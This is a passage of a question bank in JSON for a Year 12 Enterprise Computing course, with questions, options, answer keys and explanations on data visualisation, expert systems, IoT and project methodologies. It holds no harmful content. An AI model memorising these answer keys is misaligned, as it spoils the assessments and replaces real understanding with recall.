spreadsheet analysis features."}, {"id": "EC-Y12-024", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "MC", "question": "To show only NSW records sorted by Revenue descending, which operations apply?", "options": ["A) Sort only", "B) Filter then sort", "C) Group then filter", "D) Chart then filter"], "answer": "B", "explanation": "Filter to State=NSW, then sort by Revenue descending."}, {"id": "EC-Y12-025", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "SHORT", "question": "Describe the key components of a data dashboard built using spreadsheet features.", "answer": "Key components: interactive charts updating dynamically, KPI summary tiles, filter controls (slicers/dropdowns), conditional formatting highlighting thresholds, and pivot tables. Dashboards present a high-level overview while enabling drill-down.", "explanation": "Dashboards synthesise multiple spreadsheet features into a single view."}, {"id": "EC-Y12-026", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "TF", "question": "A flat-file database stores data in multiple related tables linked by keys.", "answer": "False", "explanation": "A flat-file database stores all data in a single table. Relational databases use multiple linked tables."}, {"id": "EC-Y12-027", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "MC", "question": "Which represents correct normalisation for a school library database?", "options": ["A) Storing borrower name in every loan record", "B) Separate tables for Books, Members and Loans linked by foreign keys", "C) All data in a single spreadsheet", "D) Duplicating book details in the Loans table"], "answer": "B", "explanation": "Normalisation separates data into related tables to eliminate redundancy, linked by foreign keys."}, {"id": "EC-Y12-028", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "SCENARIO", "question": "A supermarket collects millions of transactions daily. Explain how machine learning and statistical modelling could analyse this big data as a prediction tool.", "answer": "Association rule mining identifies frequently co-purchased products. Regression forecasts demand from historical sales and seasonality. Clustering segments customers for personalised marketing. Time-series analysis (ARIMA) predicts future trends. These optimise stock, reduce waste and increase revenue.", "explanation": "Tests ML and statistical modelling applied to big data analytics."}, {"id": "EC-Y12-029", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "MC", "question": "Which is NOT a primary purpose of data visualisation?", "options": ["A) Identifying patterns and trends", "B) Communicating complex information clearly", "C) Replacing the need for data analysis", "D) Supporting decision-making"], "answer": "C", "explanation": "Visualisation complements analysis; it does not replace it."}, {"id": "EC-Y12-030", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "SHORT", "question": "Describe how combining spreadsheet software with a creative design application enhances data visualisation.", "answer": "Spreadsheets provide data processing, charting and statistics. Design apps (Illustrator, Canva) enhance visuals with custom graphics, typography and layouts. Combined workflows or integrated platforms like Tableau produce polished, interactive visualisations.", "explanation": "Software features contribute to better understanding through combined workflows."}, {"id": "EC-Y12-031", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "SCENARIO", "question": "An environmental group has Australian rainfall and crop yield data (2010-2025). Describe how to identify patterns and predict future trends.", "answer": "Align datasets by year/region. Use scatter plots for correlation, trend lines for regression analysis, dual-axis charts for parallel trends, and correlation coefficients. Apply time-series forecasting. Highlight anomaly years. Present via interactive dashboards with filters.", "explanation": "Tests interpreting and comparing datasets for predictive analytics."}, {"id": "EC-Y12-032", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "TF", "question": "The evolution from mainframes to cloud computing had no significant impact on data analytics.", "answer": "False", "explanation": "Cloud provides scalable processing, GPUs enable ML, modern tools democratised analysis. Each advancement expanded analytics capabilities."}, {"id": "EC-Y12-033", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "MC", "question": "Online Analytical Processing (OLAP) is best described as:", "options": ["A) A programming language for databases", "B) Technology enabling fast multidimensional analysis from a data warehouse", "C) A flat-file database system", "D) A network protocol for data transfer"], "answer": "B", "explanation": "OLAP enables interactive multidimensional analysis with drill-down, roll-up, slice and dice on data cubes."}, {"id": "EC-Y12-034", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "SHORT", "question": "Explain why data integrity is important when developing a data visualisation.", "answer": "Data integrity ensures accuracy, completeness and consistency. Flawed data (missing values, duplicates, corruption) produces misleading visualisations leading to poor decisions. Data must be validated and cleaned beforehand.", "explanation": "Integrity is foundational to trustworthy visualisation."}, {"id": "EC-Y12-035", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "MC", "question": "How does enterprise data warehousing impact data visualisation?", "options": ["A) Eliminates the need for visualisation", "B) Provides a centralised, cleaned repository enabling comprehensive visualisations", "C) Only stores real-time data", "D) Makes visualisation slower"], "answer": "B", "explanation": "Data warehouses consolidate data into a cleaned, structured repository for consistent analysis and visualisation."}, {"id": "EC-Y12-036", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "SCENARIO", "question": "A demographics survey had 70% urban but only 20% rural response rate. Explain how this bias affects visualisation and suggest mitigation.", "answer": "The visualisation would over-represent urban demographics. Mitigation: weight rural responses more heavily, conduct targeted rural follow-up surveys, label sampling limitations, or use stratified sampling in future collections.", "explanation": "Tests evaluating bias in data collection, storage and analysis."}, {"id": "EC-Y12-037", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "MC", "question": "When evaluating visualisation software, which criterion is LEAST relevant?", "options": ["A) Data volume handling", "B) The application icon colour", "C) Integration with data sources", "D) Interactivity features"], "answer": "B", "explanation": "Evaluation considers functionality: capacity, integration, interactivity. Icon appearance is irrelevant."}, {"id": "EC-Y12-038", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "SHORT", "question": "Explain what it means to interrogate data from a data visualisation, with an example.", "answer": "Interrogating means actively questioning what the visualisation shows beyond surface observations. Viewing declining Q4 sales, interrogation asks: Which products? All regions? External correlations? Interactive features like filtering and tooltips support this analytical questioning.", "explanation": "Interrogating requires critical thinking beyond passive observation."}, {"id": "EC-Y12-039", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "TF", "question": "Graphic design tools like Adobe Illustrator can create custom visual elements enhancing data visualisations beyond standard charting tools.", "answer": "True", "explanation": "Design tools provide advanced control over typography, colour, custom icons and layout beyond default chart options."}, {"id": "EC-Y12-040", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "MC", "question": "Which UX principle is MOST important for visualisations targeting non-technical audiences?", "options": ["A) Using many chart types", "B) Prioritising clarity, simplicity and intuitive navigation", "C) Including all data points", "D) Advanced 3D rendering"], "answer": "B", "explanation": "Clarity and simplicity prevent cognitive overload and maximise comprehension for non-technical users."}, {"id": "EC-Y12-041", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "SHORT", "question": "Describe THREE criteria you could use to evaluate the effectiveness of a user experience in a data visualisation.", "answer": "1) Task completion rate: Can users find the information they need within a reasonable time? 2) Error rate: How often do users misinterpret or fail to interact with the visualisation correctly? 3) User satisfaction: Do users report the visualisation as intuitive and useful (measured via surveys or Net Promoter Score)? Additional criteria include learnability, accessibility compliance (WCAG standards) and cognitive load assessment.", "explanation": "Developing evaluation criteria for UX effectiveness requires measurable, user-centred metrics."}, {"id": "EC-Y12-042", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "MC", "question": "Which emerging technology is MOST likely to transform UI/UX design for data visualisations?", "options": ["A) Floppy disk storage", "B) Augmented reality (AR) and virtual reality (VR)", "C) Dot matrix printers", "D) Dial-up modems"], "answer": "B", "explanation": "AR/VR technologies enable immersive, 3D data visualisation experiences where users can physically interact with data representations, transforming traditional 2D screen-based UI/UX paradigms."}, {"id": "EC-Y12-043", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "SCENARIO", "question": "You need to create a data visualisation showing Australian energy consumption trends. Describe the steps for researching, sourcing, organising and storing data appropriately.", "answer": "1) Research: Identify reputable sources such as the Australian Bureau of Statistics (ABS), Australian Energy Market Operator (AEMO) and Department of Climate Change. 2) Source: Download datasets in CSV or API format, ensuring data covers required time periods and granularity. 3) Organise: Clean data by removing duplicates, handling missing values, standardising formats (dates, units) and categorising by energy type and state. 4) Store: Use a structured database or well-organised file system with version control, metadata documentation and backup procedures to ensure reproducibility and data integrity.", "explanation": "Tests the systematic approach to data preparation for visualisation."}, {"id": "EC-Y12-044", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "SHORT", "question": "Explain how you would design a data visualisation incorporating big data to show predictive analysis of traffic patterns in Sydney.", "answer": "Use real-time and historical traffic data from Transport for NSW. Apply machine learning models (e.g. gradient boosting) to predict congestion patterns. Design an interactive map-based dashboard with time sliders, heat map overlays for congestion intensity, and trend graphs showing predicted vs actual flow. Include filters for time of day, day of week and special events. Use colour coding for severity levels and provide drill-down capabilities for specific intersections.", "explanation": "Tests designing visualisations representing trends, patterns, relationships and predictive analysis with big data."}, {"id": "EC-Y12-045", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "MC", "question": "Which method is MOST effective for maintaining data security in a data visualisation system?", "options": ["A) Sharing login credentials among team members", "B) Implementing role-based access control with encryption and audit trails", "C) Storing all data in plain text files on a shared drive", "D) Disabling firewalls for easier access"], "answer": "B", "explanation": "RBAC restricts data access by user role, encryption protects data in transit and at rest, and audit trails track who accessed what data and when."}, {"id": "EC-Y12-046", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "A decision support system (DSS) is BEST described as:", "options": ["A) A system that makes all decisions automatically without human input", "B) An interactive system that helps managers make semi-structured and unstructured decisions using data and models", "C) A simple calculator for financial data", "D) A database management system"], "answer": "B", "explanation": "A DSS supports human decision-making by providing data analysis, models and interactive tools for semi-structured problems where judgement is still required."}, {"id": "EC-Y12-047", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Describe the three categories of decision-making within decision support systems.", "answer": "1) Structured decisions: Routine, repetitive decisions with clear rules (e.g. reordering stock when inventory falls below threshold). 2) Semi-structured decisions: Some aspects can be automated but require human judgement (e.g. approving a loan based on credit score plus personal circumstances). 3) Unstructured decisions: Complex, novel situations with no predefined procedure (e.g. entering a new market). DSS is most valuable for semi-structured decisions.", "explanation": "Understanding decision categories helps match DSS capabilities to business needs."}, {"id": "EC-Y12-048", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which is a common application of an expert system?", "options": ["A) Word processing", "B) Medical diagnosis assistance", "C) Video streaming", "D) Social media posting"], "answer": "B", "explanation": "Expert systems are commonly used in medical diagnosis (e.g. MYCIN for bacterial infections), where they encode specialist knowledge into IF-THEN rules to provide diagnostic recommendations."}, {"id": "EC-Y12-049", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "TF", "question": "The key features of an expert system include a knowledge base, an inference engine and a user interface.", "answer": "True", "explanation": "An expert system consists of: a knowledge base (storing domain expertise as rules and facts), an inference engine (applying logical reasoning to derive conclusions), and a user interface (allowing users to interact with the system)."}, {"id": "EC-Y12-050", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Explain how expert systems advanced from purely rule-based systems to integrate probability.", "answer": "Early expert systems used deterministic IF-THEN rules, which struggled with uncertainty. Advances in Bayesian networks, fuzzy logic and certainty factors allowed systems to handle probabilistic reasoning. For example, a medical expert system can now say a patient has a 75% probability of a condition rather than a binary yes/no. This was driven by increased computing power, better algorithms and the recognition that real-world knowledge is inherently uncertain.", "explanation": "Understanding the evolution from deterministic to probabilistic reasoning is key to modern expert systems."}, {"id": "EC-Y12-051", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SCENARIO", "question": "Online shopping recommendations, GPS navigation and smart home assistants have become everyday technologies. Explain how changing human needs have shaped the proliferation of expert systems in these areas.", "answer": "Consumer demand for personalisation drove recommendation engines (e.g. Amazon, Netflix) that use expert system logic to match preferences. The need for efficient travel in congested cities drove GPS systems using real-time data and rules for route optimisation. Desire for convenience and home automation led to smart assistants (Alexa, Google Home) that use expert system principles to manage devices. As lifestyles became busier and more connected, people increasingly expected technology to anticipate needs and automate routine decisions, directly fuelling expert system development.", "explanation": "Tests understanding of how changing needs drive expert system proliferation."}, {"id": "EC-Y12-052", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which BEST describes how a simplistic intelligent agent operates in a search engine?", "options": ["A) It uses a fixed set of rules to match keywords to indexed pages", "B) It learns from user behaviour to predict search intent using machine learning", "C) It randomly selects pages to display", "D) It only searches pages created in the last 24 hours"], "answer": "A", "explanation": "A simplistic agent uses basic rule-matching (keyword matching to indexed pages). A complex agent (option B) uses ML for predictive search and personalisation. Both operate in search engines, but the question asks about simplistic agents."}, {"id": "EC-Y12-053", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Compare forward chaining and backward chaining as techniques used by inference engines.", "answer": "Forward chaining starts from known facts and applies rules to derive new conclusions (data-driven). Example: Given symptoms, derive possible diagnoses. Backward chaining starts from a hypothesis and works backwards to find supporting evidence (goal-driven). Example: Given a suspected diagnosis, check if symptoms match. Forward chaining is better for monitoring/alerting systems; backward chaining suits diagnostic and troubleshooting applications.", "explanation": "Different inference techniques suit different problem-solving approaches."}, {"id": "EC-Y12-054", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which hardware component is MOST critical for training machine learning models in intelligent systems?", "options": ["A) A standard inkjet printer", "B) Graphics Processing Units (GPUs) or Tensor Processing Units (TPUs)", "C) A barcode scanner", "D) A standard keyboard"], "answer": "B", "explanation": "GPUs and TPUs provide the parallel processing power needed for the matrix operations in machine learning training. They dramatically accelerate model training compared to CPUs alone."}, {"id": "EC-Y12-055", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "TF", "question": "Computational thinking (decomposition, pattern recognition, abstraction and algorithms) can be applied to designing intelligent systems.", "answer": "True", "explanation": "Computational thinking is fundamental: decomposition breaks complex problems into sub-tasks, pattern recognition identifies data trends, abstraction simplifies complexity, and algorithmic thinking defines the step-by-step logic for the system."}, {"id": "EC-Y12-056", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which diagram type would BEST communicate the logical flow of an intelligent system processing a loan application?", "options": ["A) A pie chart", "B) A flowchart", "C) A bar graph", "D) A scatter plot"], "answer": "B", "explanation": "Flowcharts show sequential and conditional logic (decision points, processes, inputs/outputs), making them ideal for communicating the logical processes of an intelligent system. Data flow diagrams and infographics are also suitable."}, {"id": "EC-Y12-057", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SCENARIO", "question": "A large Australian bank implements an AI system to process loan applications, replacing 200 human assessors. Discuss TWO disruptive effects of this intelligent system.", "answer": "1) Workforce displacement: 200 employees lose their roles, requiring retraining or redeployment. This disrupts livelihoods and may require government support programs. 2) Market disruption: The bank can process applications faster and cheaper, gaining competitive advantage. Smaller banks unable to afford similar AI may lose market share, consolidating the industry. Additional effects include changes to regulatory requirements and shifts in customer expectations for instant decisions.", "explanation": "Tests understanding of the disruptive effects of intelligent systems on employment and industry."}, {"id": "EC-Y12-058", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Identify TWO social and TWO ethical issues to consider when developing an intelligent system for hiring decisions.", "answer": "Social issues: 1) Digital divide - candidates without technology access are disadvantaged. 2) Workforce trust - employees may resist AI-driven decisions affecting their careers. Ethical issues: 1) Algorithmic bias - training data reflecting historical discrimination perpetuates unfair outcomes for underrepresented groups. 2) Transparency and accountability - candidates deserve to know how decisions are made and have recourse if the system errs.", "explanation": "Social and ethical considerations are critical in responsible AI development."}, {"id": "EC-Y12-059", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which is an example of an emerging technology associated with intelligent systems?", "options": ["A) Fax machines", "B) Generative AI and large language models", "C) Typewriters", "D) Overhead projectors"], "answer": "B", "explanation": "Generative AI (e.g. GPT, DALL-E) and large language models represent cutting-edge intelligent systems technology, transforming content creation, customer service and decision support."}, {"id": "EC-Y12-060", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Explain how intelligent systems combine innovative techniques and technologies to meet enterprise needs, with an example.", "answer": "Intelligent systems integrate multiple technologies: machine learning for pattern recognition, natural language processing for human interaction, computer vision for image analysis, and IoT sensors for real-time data. For example, an Australian mining company might combine drone imagery (computer vision), equipment sensors (IoT), predictive maintenance algorithms (ML) and a management dashboard (data visualisation) into one intelligent system that reduces downtime, improves safety and optimises operations.", "explanation": "Enterprise intelligent systems are typically multi-technology integrations."}, {"id": "EC-Y12-061", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "SCENARIO", "question": "A smart factory wants to implement an IoT network linking 500 sensors, 50 robotic arms and a central AI system. Describe the infrastructure requirements for this intelligent network.", "answer": "Requirements include: high-bandwidth, low-latency networking (5G or industrial Ethernet) connecting all devices; edge computing nodes near machinery for real-time processing; a central cloud server for data aggregation and AI model training; robust cybersecurity (firewalls, encryption, network segmentation); reliable power supply with redundancy; standardised communication protocols (MQTT, CoAP); sufficient data storage (on-premises and cloud) for sensor data volumes; and monitoring/management software for device health tracking.", "explanation": "Tests understanding of IoT infrastructure requirements for enterprise intelligent networks."}, {"id": "EC-Y12-062", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "MC", "question": "In an IoT network, surplus data refers to:", "options": ["A) Data that has been encrypted", "B) Data collected beyond what is needed for the primary purpose", "C) Data stored in a backup system", "D) Data that has been deleted"], "answer": "B", "explanation": "Surplus data is collected incidentally beyond the primary purpose. For example, a smart thermostat may collect occupancy patterns beyond just temperature data. This raises privacy and storage concerns."}, {"id": "EC-Y12-063", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "TF", "question": "Simulation and data modelling can be used to test automated systems before physical deployment, reducing risk and cost.", "answer": "True", "explanation": "Simulation creates virtual models of systems to test scenarios without physical risk. This is widely used in manufacturing, logistics and healthcare to optimise system design before implementation."}, {"id": "EC-Y12-064", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "SHORT", "question": "Explain the role of intelligent systems in surveillance, discussing both benefits and concerns.", "answer": "Benefits: Intelligent surveillance systems use facial recognition, behaviour analysis and anomaly detection to enhance public safety, prevent crime and monitor critical infrastructure. Concerns: Mass surveillance threatens civil liberties and privacy rights. Facial recognition has demonstrated racial and gender bias. Data collected may be misused or accessed by unauthorised parties. In Australia, the use of surveillance technology must comply with the Surveillance Devices Act and state legislation.", "explanation": "Surveillance exemplifies the tension between security benefits and privacy/ethical concerns."}, {"id": "EC-Y12-065", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "MC", "question": "How does AI support efficiency in an IoT network?", "options": ["A) By manually checking each sensor reading", "B) By automatically analysing sensor data, detecting anomalies, predicting failures and optimising performance", "C) By disconnecting malfunctioning devices permanently", "D) By replacing all sensors with a single central device"], "answer": "B", "explanation": "AI processes vast IoT data streams in real-time, detecting patterns humans would miss. It enables predictive maintenance, energy optimisation and automated responses to anomalies."}, {"id": "EC-Y12-066", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SCENARIO", "question": "You are building an expert system for a plant nursery to diagnose plant diseases. Develop a set of THREE rules and TWO facts that could be used within this system.", "answer": "Facts: F1: Tomato plants are susceptible to blight. F2: Yellow leaves can indicate nitrogen deficiency. Rules: R1: IF plant has brown spots on leaves AND spots have concentric rings THEN diagnosis is early blight (certainty 0.8). R2: IF leaves are yellowing from bottom up AND soil pH is above 7 THEN diagnosis is nitrogen deficiency (certainty 0.7). R3: IF plant has white powdery coating on leaves THEN diagnosis is powdery mildew (certainty 0.9).", "explanation": "Tests ability to develop rules and facts for an expert system knowledge base."}, {"id": "EC-Y12-067", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SHORT", "question": "Explain what certainty factors are and how they are applied in constructing a decision tree for an expert system.", "answer": "Certainty factors (CFs) are numerical values (typically -1 to +1 or 0 to 1) representing the degree of confidence in a conclusion. In a decision tree, each branch is assigned a CF based on how strongly the evidence supports that path. For example, a symptom strongly associated with a disease might have CF=0.9, while a weak indicator has CF=0.3. CFs are combined using formulas as the tree is traversed, producing a final confidence score for each conclusion.", "explanation": "Certainty factors enable expert systems to handle uncertainty in decision-making."}, {"id": "EC-Y12-068", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "MC", "question": "When verifying data sources for a decision support system, which factor is MOST important?", "options": ["A) The visual design of the data source website", "B) The authority, accuracy, currency and bias of the data source", "C) The number of pages on the website", "D) Whether the data is in a colour PDF"], "answer": "B", "explanation": "Data source verification requires assessing authority (is the source credible?), accuracy (is data correct?), currency (is it up to date?) and bias (is it objective?). Visual design is irrelevant to data quality."}, {"id": "EC-Y12-069", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SHORT", "question": "Provide an example of IF-THEN rules for an expert system knowledge base that diagnoses computer network issues, presented as a flowchart description.", "answer": "Start -> Check: Is the device connected to the network? IF NO THEN recommend checking cable/WiFi connection. IF YES -> Check: Can the device ping the router? IF NO THEN diagnosis is local network issue, recommend restarting router. IF YES -> Check: Can the device reach external websites? IF NO THEN diagnosis is DNS or ISP issue, recommend changing DNS servers. IF YES THEN diagnosis is application-specific problem, recommend checking application settings. Each decision point follows IF-THEN logic.", "explanation": "Flowcharts map naturally to IF-THEN rule structures in expert system knowledge bases."}, {"id": "EC-Y12-070", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SCENARIO", "question": "Design a smart greenhouse system that automates temperature and humidity control. Describe the inputs, outputs and processing logic.", "answer": "Inputs: Temperature sensors, humidity sensors, soil moisture sensors, light sensors, external weather data (API). Outputs: Heater on/off, cooling fan on/off, irrigation valves open/close, shade blinds position, ventilation louvres angle. Processing logic: IF temperature > 30C THEN activate cooling fans AND open ventilation. IF temperature < 15C THEN activate heater AND close ventilation. IF humidity > 80% THEN increase ventilation. IF soil moisture < 30% THEN open irrigation for 5 minutes. The system continuously monitors inputs and adjusts outputs to maintain optimal growing conditions.", "explanation": "Tests designing an automated smart system with appropriate inputs, outputs and processing logic."}, {"id": "EC-Y12-071", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "MC", "question": "Which programming approach would be MOST suitable for implementing automated processing in a smart system?", "options": ["A) Writing all logic in a word processor", "B) Using event-driven programming with sensor input handlers", "C) Printing rules on paper for manual reference", "D) Using a slideshow application"], "answer": "B", "explanation": "Event-driven programming responds to sensor inputs (events) triggering appropriate processing routines, making it ideal for automated systems that must react to changing conditions in real-time."}, {"id": "EC-Y12-072", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SHORT", "question": "Describe how you would assess the output of a decision support system, including graphing proposed versus actual outputs.", "answer": "Assessment involves: 1) Comparing proposed outputs (DSS recommendations) against actual outcomes using metrics like accuracy rate, false positive/negative rates. 2) Creating comparison graphs: scatter plots showing predicted vs actual values with a reference line, bar charts comparing recommendation categories, and time-series graphs showing how DSS accuracy changes over time. 3) Calculating success metrics such as precision, recall and F1 score. 4) Identifying patterns in errors to improve the system.", "explanation": "Systematic assessment using graphing and metrics ensures DSS reliability."}, {"id": "EC-Y12-073", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "TF", "question": "Expert systems contribute to the efficiency of larger intelligent systems by encoding specialist knowledge that would otherwise require human experts for every decision.", "answer": "True", "explanation": "Expert systems automate specialist decision-making, allowing intelligent systems to operate continuously without human expert availability, reducing response times and enabling scalability."}, {"id": "EC-Y12-074", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "MC", "question": "Which tool is commonly used to manage and document the development of an enterprise system?", "options": ["A) A personal diary", "B) Project management software such as Jira, Trello or Microsoft Project", "C) A calculator", "D) A photo editing application"], "answer": "B", "explanation": "Project management tools like Jira, Trello and Microsoft Project provide task tracking, Gantt charts, sprint boards, documentation and team collaboration features essential for enterprise system development."}, {"id": "EC-Y12-075", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "SHORT", "question": "Explain how the changing nature of enterprise affects the development of computing projects, with an example.", "answer": "Enterprises are increasingly global, digital-first and data-driven, requiring projects to be more agile and scalable. For example, the shift to remote work during COVID-19 required enterprises to rapidly develop cloud-based collaboration systems, accelerating digital transformation projects that might have taken years. The rise of AI, changing customer expectations and regulatory evolution (e.g. GDPR, Australian Privacy Act amendments) mean projects must be designed for adaptability and continuous iteration rather than fixed deliverables.", "explanation": "Enterprise evolution directly shapes project scope, methodology and delivery expectations."}, {"id": "EC-Y12-076", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "MC", "question": "Which tool would BEST support the design phase of an enterprise system?", "options": ["A) A wireframing tool like Figma or Balsamiq", "B) A music player", "C) A spreadsheet with random numbers", "D) A screen recorder"], "answer": "A", "explanation": "Wireframing and prototyping tools enable visual design of user interfaces, system architecture diagrams and workflow models that are essential during the design phase."}, {"id": "EC-Y12-077", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "SHORT", "question": "Describe how computational, design and systems thinking skills are used in developing an enterprise system.", "answer": "Computational thinking: Decomposing the system into modules, recognising data patterns, abstracting complex processes into algorithms. Design thinking: Empathising with end users, defining problems from their perspective, ideating solutions, prototyping interfaces and testing with users. Systems thinking: Understanding how components interact, identifying feedback loops, considering the system within its broader enterprise environment, and anticipating how changes in one area affect others.", "explanation": "All three thinking approaches are complementary in enterprise system development."}, {"id": "EC-Y12-078", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "SCENARIO", "question": "You are managing a team of five developers building an enterprise inventory system. Describe key collaborating and managing criteria you would select for this project.", "answer": "Collaboration criteria: Clear role definitions, regular stand-up meetings (daily or bi-weekly), shared code repository (Git), standardised coding conventions, and documented APIs for module integration. Management criteria: Defined milestones with measurable deliverables, risk register and mitigation strategies, communication plan (Slack/Teams channels), version control branching strategy, regular stakeholder reviews, and a change management process for scope modifications. An Agile methodology with two-week sprints would balance flexibility with accountability.", "explanation": "Tests selecting appropriate collaboration and management criteria for enterprise projects."}, {"id": "EC-Y12-079", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "MC", "question": "Which tool helps identify both the requirements AND limitations of an enterprise system?", "options": ["A) A SWOT analysis", "B) A colouring book", "C) A music playlist", "D) A video game"], "answer": "A", "explanation": "SWOT analysis (Strengths, Weaknesses, Opportunities, Threats) systematically identifies internal capabilities (requirements that can be met) and limitations (weaknesses and threats) of an enterprise system."}, {"id": "EC-Y12-080", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "SHORT", "question": "Compare Agile, Waterfall and WAgile (hybrid) development approaches for enterprise systems.", "answer": "Waterfall: Sequential phases (requirements, design, implementation, testing, deployment). Best for well-defined, stable requirements. Risk: late discovery of issues. Agile: Iterative sprints with continuous feedback. Best for evolving requirements and rapid delivery. Risk: scope creep without discipline. WAgile (hybrid): Uses Waterfall for overall project structure (phases, milestones) with Agile sprints within each phase. Combines predictability of Waterfall with flexibility of Agile. Best for enterprise projects needing both structure and adaptability.", "explanation": "Understanding development approaches is essential for selecting the most suitable method."}, {"id": "EC-Y12-081", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "SCENARIO", "question": "You have developed an enterprise payroll system and need to create an implementation plan. Describe the key elements and how you would test its feasibility.", "answer": "Key elements: 1) Phased rollout plan (pilot department first, then organisation-wide). 2) Data migration strategy from the legacy system. 3) Staff training schedule. 4) Parallel running period where both old and new systems operate simultaneously. 5) Rollback plan if critical issues arise. 6) Go-live date and post-launch support. Feasibility testing: Conduct a proof-of-concept with sample data, stress test with expected user loads, verify integration with existing HR and finance systems, confirm compliance with Fair Work Act requirements, and obtain stakeholder sign-off on acceptance criteria.", "explanation": "Tests developing an implementation plan and testing feasibility for an enterprise system."}, {"id": "EC-Y12-082", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "type": "MC", "question": "What is the difference between verification and validation in enterprise system testing?", "options": ["A) They mean the same thing", "B) Verification checks the system is built correctly; validation checks it meets user needs", "C) Verification is done by users; validation is done by developers", "D) Verification only applies to hardware"], "answer": "B", "explanation": "Verification asks 'Are we building the product right?' (meets specifications). Validation asks 'Are we building the right product?' (meets user needs). Both are essential for enterprise system quality assurance."}, {"id": "EC-Y12-083", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "type": "SHORT", "question": "Describe THREE methods for verifying and validating an enterprise computing system.", "answer": "Verification methods: 1) Code reviews and walkthroughs to check implementation against specifications. 2) Unit testing to verify individual components work correctly. 3) Integration testing to verify components interact properly. Validation methods: 1) User acceptance testing (UAT) where end users confirm the system meets their needs. 2) Beta testing with a subset of real users in production-like conditions. 3) Requirements traceability matrix ensuring every requirement has been implemented and tested.", 